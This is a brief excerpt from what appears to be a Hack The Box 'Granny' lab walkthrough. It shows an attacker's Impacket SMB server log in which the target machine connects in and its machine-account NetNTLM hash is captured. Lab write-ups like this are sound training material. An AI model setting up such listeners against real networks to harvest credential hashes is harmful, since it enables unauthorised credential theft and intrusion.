 kali@kali:~/HTB/Granny/exploit$ sudo /usr/share/doc/python3-impacket/examples/smbserver.py share .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.15,1032)
[*] AUTHENTICATE_MESSAGE (\,GRANNY)
[*] User GRANNY\ authenticated successfully
[*] :::00::4141414141414141
[*] AUTHENTICATE_MESSAGE (HTB\GRANNY$,GRANNY)
[*] User GRANNY\GRANNY$ authenticated successfully
[*] GRANNY$::HTB:d91672f7a18df45200000000000000000000000000000000:8d142ccd262ef8e2929b2e48e685d5f7b2f87635c
d36cfd3:4141414141414141
[-] Unknown level for query path info! 0×109
[*] Closing down connection (10.10.10.15,1032)
[*] Remaining connections []